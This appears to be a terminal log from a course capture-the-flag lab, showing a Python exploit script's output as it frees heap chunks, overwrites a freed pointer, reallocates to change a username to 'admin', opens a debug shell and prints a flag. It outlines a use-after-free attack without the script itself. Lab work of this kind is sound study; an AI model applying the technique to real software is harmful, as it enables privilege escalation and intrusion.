 se@ubuntu:~/Documents/labs/lab8/8-2$ python3 8-2_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7082: Done
[*] Allocating Chunks
[-] Selecting Option (1) New
[-] Sending Chunk 'A' Contents: Buffer Fill
[-] Chunk 'A' Saved with ID#: 0
[-] Selecting Option (1) New
[-] Sending Chunk 'B' Contents: Buffer Fill
[-] Chunk 'B' Saved with ID#: 1
[*] Freeing Chunks
[-] Selecting Option (3) Delete
[-] Freeing Chunk A
[-] Selecting Option (3) Delete
[-] Freeing Chunk B
[*] Overwriting B Pointer
[-] Selecting Option (4) Edit
[-] Selecting Chunk B
[-] Overwriting Pointer in Chunk
[*] Reallocating Chunks
[-] Selecting Option (1) New
[-] Sending Chunk 'B' Contents: Buffer Fill
[-] Chunk 'B' Successfully Reallocated
[-] Selecting Option (1) New
[-] Sending Chunk 'A' Contents: Overwrite Username
[-] Chunk 'A' Successfully Reallocated
[!] User Successfully Elevated to 'admin'
[*] Accessing Debug Shell
[-] Selecting Option (5) Debug shell
[-] Access Granted
[*] Printing Flag
[!] flag{a3241ec4ef787cf3711fe3ef12eabbfd}
[*] Switching to interactive mode
$